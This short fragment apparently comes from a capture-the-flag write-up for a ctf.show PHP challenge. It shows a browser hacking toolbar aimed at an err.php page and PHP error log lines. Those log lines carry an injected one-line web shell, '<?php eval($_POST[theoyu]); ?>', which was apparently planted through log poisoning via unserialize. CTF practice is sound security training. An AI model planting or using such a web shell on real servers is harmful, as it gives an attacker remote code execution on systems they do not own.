 Load URL
http://feca872e-ebd8-4e39-83b6-779ccf309f00.challenge.ctf.show:8080/err.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
[04-May-2021 16:54:23 UTC] PHP Warning: unserialize(): defined (<?php eval($_POST[theoyu]); ?>) but not found in /var/www/html/index.php on line 33 [04-May-2021 16:54:44 UTC] PHP Warning:
unserialize(): defined (<?php eval($_POST[theoyu]); ?>) but not found in /var/www/html/index.php on line 33 [04-May-2021 16:54:45 UTC] PHP Warning: unserialize(): defined (<?php
eval($_POST[theoyu]); ?>) but not found in /var/www/html/index.php on line 33